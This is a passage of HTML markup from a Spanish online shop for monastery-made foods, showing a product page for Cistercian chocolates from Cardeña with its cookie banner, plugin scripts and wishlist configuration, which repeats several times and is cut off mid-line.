<li id="menu-item-4818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4818"><a href="https://deliciasmonasticas.es/opiniones/">Opiniones</a></li>
</ul></div></div>									</div>									
																
								</div>
							</div>
						</div>
						
			
			<!-- END FOOTER MIDDLE AREA -->
								
			
			<!-- FOOTER BOTTOM AREA -->
			<div class="footer-bottom">
				<div class="container">
					<div class="row">
					
						<!-- FOOTER COPYRIGHT STYLE 1 -->		
												
							<div class="col-lg-6 col-md-6  col-sm-12">
								<div class="copy-right-text">
									<!-- FOOTER COPYRIGHT TEXT -->
																			<p>
											© Delicias Monásticas. Todos los derechos reservados.										</p>
										
								</div>
							</div>
							<div class="col-lg-6 col-md-6  col-sm-12">				
								<div class="footer-menu">
									<!-- FOOTER COPYRIGHT MENU -->
									 <ul id="menu-legal" class="text-right"><li id="menu-item-4823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4823"><a rel="privacy-policy" href="https://deliciasmonasticas.es/proteccion-de-datos/">Protección de datos</a></li>
<li id="menu-item-4822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4822"><a href="https://deliciasmonasticas.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824"><a href="https://deliciasmonasticas.es/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826"><a href="https://deliciasmonasticas.es/condiciones-de-compra/">Condiciones de compra</a></li>
</ul> 				
								</div>
							</div>
						<!-- FOOTER COPYRIGHT STYLE 3 -->		
									
					</div>
				</div>
			</div>
			<!-- END FOOTER BOTTOM AREA -->
			
			

        </div>
        <!-- middle and bottom END -->

        </div>
        <!-- MAIN WRAPPER END -->
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bikot-child/*","/wp-content/themes/bikot/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lee más acerca de los fines de TCF en la base de datos de cookies">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://deliciasmonasticas.es"}},{"@type":"ListItem","position":2,"item":{"name":"Chocolates y turrones","@id":"https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/"}},{"@type":"ListItem","position":3,"item":{"name":"Chocolates","@id":"https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/chocolates/"}},{"@type":"ListItem","position":4,"item":{"name":"Chocolates Cistercienses de Carde\u00f1a","@id":"https://deliciasmonasticas.es/producto/chocolates-los-cistercienses-cardena/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://deliciasmonasticas.es/producto/chocolates-los-cistercienses-cardena/#product","name":"Chocolates Cistercienses de Carde\u00f1a","url":"https://deliciasmonasticas.es/producto/chocolates-los-cistercienses-cardena/","description":"Monasterio Cisterciense de San Pedro de Carde\u00f1a. Burgos\r\nSabrosos chocolates con diferentes ingredientes y sabores, capaces de satisfacer a los paladares m\u00e1s exquisitos. Aptos para todo momento, en especial para esos instantes en los que el peso del d\u00eda parce vencernos. Una simple onza nos har\u00e1 renacer a la esperanza.","image":"https://deliciasmonasticas.es/wp-content/uploads/2016/09/Chocolate-sin-azucar-1.jpg","sku":2331,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3.93","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://deliciasmonasticas.es/producto/chocolates-los-cistercienses-cardena/","seller":{"@type":"Organization","name":"Delicias Mon\u00e1sticas","url":"https://deliciasmonasticas.es"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='woocommercediscounts_plus-style-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce-discounts-plus/css/style.css?ver=1769399856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='style_plugin-css' href='https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/css/maincss/style.plugin.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/direction.js?ver=1.0.0" id="direction-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/scrollup.js?ver=1.0.0" id="scrollup-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/wow.js?ver=1.0.0" id="wowjs-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/txbd-swiper-bundle.min.js?ver=1.0.0" id="swiperjs-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/main.theme.js?ver=1.0.0" id="main-themejs-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/woo.theme.js?ver=1.0.0" id="woo-themejs-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d5dd9b9f41","remove_from_wishlist_nonce":"0fc03fa912","reload_wishlist_and_adding_elem_nonce":"5a59cf5c80","load_mobile_nonce":"10e9d7ccfc","delete_item_nonce":"87a1c076ad","save_title_nonce":"36b3bb428d","save_privacy_nonce":"5ca4334d07","load_fragments_nonce":"1f7ab886b1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://deliciasmonasticas.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d5dd9b9f41","remove_from_wishlist_nonce":"0fc03fa912","reload_wishlist_and_adding_elem_nonce":"5a59cf5c80","load_mobile_nonce":"10e9d7ccfc","delete_item_nonce":"87a1c076ad","save_title_nonce":"36b3bb428d","save_privacy_nonce":"5ca4334d07","load_fragments_nonce":"1f7ab886b1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://deliciasmonasticas.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d5dd9b9f41","remove_from_wishlist_nonce":"0fc03fa912","reload_wishlist_and_adding_elem_nonce":"5a59cf5c80","load_mobile_nonce":"10e9d7ccfc","delete_item_nonce":"87a1c076ad","save_title_nonce":"36b3bb428d","save_privacy_nonce":"5ca4334d07","load_fragments_nonce":"1f7ab886b1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://deliciasmonasticas.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d5dd9b9f41","remove_from_wishlist_nonce":"0fc03fa912","reload_wishlist_and_adding_elem_nonce":"5a59cf5c80","load_mobile_nonce":"10e9d7ccfc","delete_item_nonce":"87a1c076ad","save_title_nonce":"36b3bb428d","save_privacy_nonce":"5ca4334d07","load_fragments_nonce":"1f7ab886b1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://deliciasmonasticas.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d5dd9b9f41","remove_from_wishlist_nonce":"0fc03fa912","reload_wishlist_and_adding_elem_nonce":"5a59cf5c80","load_mobile_nonce":"10e9d7ccfc","delete_item_nonce":"87a1c076ad","save_title_nonce":"36b3bb428d","save_privacy_nonce":"5ca4334d07","load_fragments_nonce":"1f7ab886b1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://deliciasmonasticas.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con 